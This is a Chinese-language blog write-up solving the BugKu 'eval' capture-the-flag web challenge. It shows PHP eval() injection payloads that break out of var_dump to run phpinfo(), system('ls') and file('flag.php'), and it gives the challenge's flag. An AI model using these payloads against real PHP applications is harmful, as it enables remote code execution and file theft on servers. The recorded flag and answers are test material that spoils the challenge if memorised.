BugKu-WEB-eval

BugKu-WEB-eval



题目

思路

注:看到一位评论区的大佬,讲得超级详细,也解决了我很多做题的时候的疑问:链接



打开靶机可以看到php代码

1 |

|

代码审计可以发现这个是一个eval()的注入题



直接在链接后面加入下列参数,看看成不成功,发现可以执行代码

注:)为了和前面的括号拼在一起组成一条命令,也就是var_dump(1),然后再街上后面的命令phpinfo(),//用来注释掉后面的括号

1 | ?hello=1);phpinfo();// |



那我们直接找出flag的变量,但是不太行,出题者猜到了我们想干什么

1 | ?hello=1);var_dump($flag);// |



再试试超级全局变量GLOBALS



使用ls看看看看有什么文件吧

1 | ?hello=1);system('ls');// |

发现有flag.php文件,用cat查看,发现不太行,查资料后发现可以使用file()函数查看文件(忘截图了)

1 | ?hello=1);file('flag.php');// |

Flag

1 | flag{327d120419841b15b254a31217aa3f00} |

- 标题: BugKu-WEB-eval

- 作者: Mel0ny

- 创建于 : 2025-09-02 23:42:49

- 更新于 : 2025-09-03 00:30:25

- 链接: https://mel0nyrame.github.io/2025/09/02/BugKu-WEB-eval/

- 版权声明: 本文章采用 CC BY-NC-SA 4.0 进行许可。

评论